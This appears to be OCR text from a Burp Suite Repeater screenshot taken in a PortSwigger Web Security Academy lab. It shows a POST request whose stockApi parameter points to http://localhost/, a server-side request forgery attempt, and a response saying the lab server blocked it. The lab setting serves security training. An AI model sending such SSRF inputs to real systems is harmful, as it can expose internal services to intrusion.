 Send Cancel < ▼ > ▼ Target: https://ac271fef1eeaa5e58034596000030001.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac271fef1eeaa5e58034596000030001.web-security-academ
y.net
3 Cookie: session=TOQGgoJxxWrgAvycQML3EDjPxrYzrBZq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net
11 Content-Length: 26
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost/
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"